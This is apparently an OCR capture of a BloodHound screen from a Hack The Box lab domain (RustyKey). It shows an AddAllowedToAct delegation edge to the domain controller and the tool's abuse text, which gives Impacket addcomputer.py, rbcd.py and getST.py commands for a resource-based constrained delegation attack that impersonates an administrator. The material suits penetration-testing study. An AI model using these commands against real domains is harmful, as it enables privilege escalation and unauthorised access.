 SEARCH PATHFINDING CYPHER
MM.TURNER@RUSTYKEY.HTB
MM.TURNER@RUSTYKEY.HTB MemberOf DELEGATIONMANAGER@RUSTYKEY.HTB AddAllowedToAct
AddAllowedToAct
Relationship Information
Source Node: DELEGATIONMANAGER@RUSTYKEY.HTB
Target Node: DC.RUSTYKEY.HTB
Is ACL: TRUE
Is Inherited: FALSE
Last Seen by BloodHound: 2025-06-30 14:18 EDT (GMT-0400)
General
Windows Abuse
Linux Abuse
First, if an attacker does not control an account with an SPN
set, a new attacker-controlled computer account can be added
with Impacket's addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'AT
TACKERSYSTEM$' -computer-pass 'Summer2018!' -d
c-host $DomainController -domain-netbios $DOMAI
N 'domain/user:password'
We now need to configure the target object so that the
attacker-controlled computer can delegate to it. Impacket's
rbcd.py script can be used for that purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -deleg
ate-to 'TargetComputer' -action 'write' 'domai
n/user:password'
And finally we can get a service ticket for the service name
(sname) we want to "pretend" to be "admin" for. Impacket's
getST.py example script can be used for that purpose.
getST.py -spn 'cifs/targetcomputer.testlab.loca
l' -impersonate 'admin' 'domain/attackersystem
$:Summer2018!'
This ticket can then be used with Pass-the-Ticket, and could
grant access to the file system of the TARGETCOMPUTER.
OPSEC
References